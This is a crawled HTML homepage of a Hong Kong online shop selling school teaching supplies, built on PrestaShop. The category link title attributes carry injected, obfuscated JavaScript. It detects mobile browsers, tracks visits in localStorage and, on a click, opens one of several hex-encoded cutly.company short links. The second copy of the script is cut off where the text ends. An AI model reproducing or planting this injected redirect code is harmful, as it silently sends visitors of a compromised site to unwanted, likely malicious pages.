

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wenny.hk/
body_size: 11901
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 lt-ie6 " lang="en"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"> <![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en" lang="fr"> <![endif]--><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw"><head><title>WENNY &amp; CO., LTD</title><meta name="description" content="Shop powered by PrestaShop" /><meta name="keywords" content="shop, prestashop" /><meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" /><meta http-equiv="content-language" content="en-tw" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1399164210" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1399164210" /><script type="text/javascript">var baseDir = 'https://wenny.hk/';
			var baseUri = 'https://wenny.hk/index.php';
			var static_token = 'ac55efc9c387e94691950cd45234a65e';
			var token = '700819dfb327bfe77d23bd6d3fff3a23';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 0;
			var roundMode = 2;</script><link href="/themes/default/css/global.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/carriercompare/style.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blockviewed/blockviewed.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blocknewproducts/blocknewproducts.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blockmyaccountfooter/blockmyaccount.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blocklanguages/blocklanguages.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/default/css/product_list.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blocksearch/blocksearch.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/favoriteproducts/favoriteproducts.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/homefeatured/homefeatured.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blocknewsletter/blocknewsletter.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/mailalerts/mailalerts.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blockuserinfo/blockuserinfo.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/productscategory/productscategory.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blocktopmenu/css/superfish-modified.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/homeslider/bx_styles.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blockreinsurance/style.css" rel="stylesheet" type="text/css" media="all" /><script src="/js/jquery/jquery-1.7.2.min.js" type="text/javascript"></script><script src="/js/jquery/plugins/jquery.easing.js" type="text/javascript"></script><script src="/js/tools.js" type="text/javascript"></script><script src="/modules/carriercompare/carriercompare.js" type="text/javascript"></script><script src="/themes/default/js/tools/treeManagement.js" type="text/javascript"></script><script src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js" type="text/javascript"></script><script src="/modules/favoriteproducts/favoriteproducts.js" type="text/javascript"></script><script src="/modules/productscategory/productscategory.js" type="text/javascript"></script><script src="/js/jquery/plugins/jquery.serialScroll.js" type="text/javascript"></script><script src="/modules/blocktopmenu/js/hoverIntent.js" type="text/javascript"></script><script src="/modules/blocktopmenu/js/superfish-modified.js" type="text/javascript"></script><script src="/modules/homeslider/js/jquery.bxSlider.min.js" type="text/javascript"></script><script src="/modules/homeslider/js/homeslider.js" type="text/javascript"></script><script type="text/javascript">/*<![CDATA[*/var favorite_products_url_add = 'http://wenny.hk/index.php?process=add&fc=module&module=favoriteproducts&controller=actions&id_lang=7';
	var favorite_products_url_remove = 'http://wenny.hk/index.php?process=remove&fc=module&module=favoriteproducts&controller=actions&id_lang=7';/*]]>*/</script><link rel="alternate" type="application/rss+xml" title="WENNY &amp; CO., LTD" href="http://wenny.hk/modules/feeder/rss.php?id_category=0&amp;orderby=position&amp;orderway=asc" /></head><body class="  " id="index"><div class="container_9 clearfix" id="page"><div class="grid_9 alpha omega" id="header"> <a href="http://wenny.hk/" id="header_logo" title="WENNY &amp; CO., LTD"> <img class="logo" src="/img/logo-1.jpg?1399164210" alt="WENNY &amp; CO., LTD" width="344" height="89"  /> </a><div class="grid_6 omega" id="header_right"><div id="languages_block_top"><div id="countries"><p class="selected_language"> <img src="https://wenny.hk/img/l/7.jpg" alt="tw" width="16" height="11" /></p><ul class="countries_ul" id="first-languages"><li > <a href="http://wenny.hk/index.php?id_lang=1" title="English (English)"><img src="https://wenny.hk/img/l/1.jpg" alt="en" width="16" height="11" /> </a></li><li class="selected_language"> <img src="https://wenny.hk/img/l/7.jpg" alt="tw" width="16" height="11" /></li></ul></div></div><script type="text/javascript">$(document).ready(function () {
	$("#countries").mouseover(function(){
		$(this).addClass("countries_hover");
		$(".countries_ul").addClass("countries_ul_hover");
	});
	$("#countries").mouseout(function(){
		$(this).removeClass("countries_hover");
		$(".countries_ul").removeClass("countries_ul_hover");
	});

});</script><div id="search_block_top"><form action="http://wenny.hk/index.php?controller=search" id="searchbox" method="get"><p> <label for="search_query_top"></label> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query" type="text" id="search_query_top" name="search_query" value="" /> <input type="submit" name="submit_search" value="搜尋" class="button" /></p></form></div><script type="text/javascript">/*<![CDATA[*/// 
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(
					'https://wenny.hk/index.php?controller=search', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++)
								mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 7
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	///*]]>*/</script></div><div class="sf-contener clearfix"><ul class="sf-menu clearfix"><li ><a href="http://wenny.hk/index.php">首頁</a><ul><li ><a href="http://wenny.hk/index.php?id_category=3&controller=category&id_lang=7">學校設備教具及用品</a><ul><li ><a href="http://wenny.hk/index.php?id_category=7&controller=category&id_lang=7">體能活動用品</a><ul><li ><a href="http://wenny.hk/index.php?id_category=14&controller=category&id_lang=7">大肌肉活動設備及用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=15&controller=category&id_lang=7">小肌肉活動設備及用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=16&controller=category&id_lang=7">感官訓練活動設備及用品</a></li></ul></li><li ><a href="http://wenny.hk/index.php?id_category=8&controller=category&id_lang=7">語文活動用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=9&controller=category&id_lang=7">數學活動用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=10&controller=category&id_lang=7">科學活動用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=11&controller=category&id_lang=7">藝術活動用品</a><ul><li ><a href="http://wenny.hk/index.php?id_category=17&controller=category&id_lang=7">音樂活動設備及用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=18&controller=category&id_lang=7">美勞活動設備及用品</a></li></ul></li><li ><a href="http://wenny.hk/index.php?id_category=12&controller=category&id_lang=7">群性活動用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=13&controller=category&id_lang=7">文具</a></li></ul></li><li ><a href="http://wenny.hk/index.php?id_category=6&controller=category&id_lang=7">禮品</a></li></ul></li><li ><a href="http://wenny.hk/index.php?id_category=3&controller=category&id_lang=7">學校設備教具及用品</a><ul><li ><a href="http://wenny.hk/index.php?id_category=7&controller=category&id_lang=7">體能活動用品</a><ul><li ><a href="http://wenny.hk/index.php?id_category=14&controller=category&id_lang=7">大肌肉活動設備及用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=15&controller=category&id_lang=7">小肌肉活動設備及用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=16&controller=category&id_lang=7">感官訓練活動設備及用品</a></li></ul></li><li ><a href="http://wenny.hk/index.php?id_category=8&controller=category&id_lang=7">語文活動用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=9&controller=category&id_lang=7">數學活動用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=10&controller=category&id_lang=7">科學活動用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=11&controller=category&id_lang=7">藝術活動用品</a><ul><li ><a href="http://wenny.hk/index.php?id_category=17&controller=category&id_lang=7">音樂活動設備及用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=18&controller=category&id_lang=7">美勞活動設備及用品</a></li></ul></li><li ><a href="http://wenny.hk/index.php?id_category=12&controller=category&id_lang=7">群性活動用品</a></li><li ><a href="http://wenny.hk/index.php?id_category=13&controller=category&id_lang=7">文具</a></li></ul></li><li class="sf-search noBack" style="float:right"><form action="http://wenny.hk/index.php?controller=search" id="searchbox" method="get"><p> <input type="hidden" name="controller" value="search" /> <input type="hidden" value="position" name="orderby"/> <input type="hidden" value="desc" name="orderway"/> <input type="text" name="search_query" value="" /></p></form></li></ul><div class="sf-right">&nbsp;</div><div id="header_user"><ul id="header_nav"><li id="your_account"><a href="https://wenny.hk/index.php?controller=my-account" rel="nofollow" title="檢視我的顧客帳戶">您的帳戶</a></li></ul><p id="header_user_info"> 歡迎 <a class="login" href="https://wenny.hk/index.php?controller=my-account" rel="nofollow" title="登入帳戶">登入</a></p></div></div></div><div class="grid_9 alpha omega clearfix" id="columns"><div class="column grid_2 alpha" id="left_column"><div class="block" id="categories_block_left"><p class="title_block">分類</p><div class="block_content"><ul class="tree dhtml"><li > <a href="http://wenny.hk/index.php?id_category=3&amp;controller=category&amp;id_lang=7" title="Our company provide variety of school products for kindergartens and primary schools. Products are suitable for physical, language, music, arts and craft, mathematics, science and social activities.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">學校設備教具及用品</a><ul><li > <a href="http://wenny.hk/index.php?id_category=7&amp;controller=category&amp;id_lang=7" title="Physical activities products, equipment and materials for gross motor, fine motor and self-care activities.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let 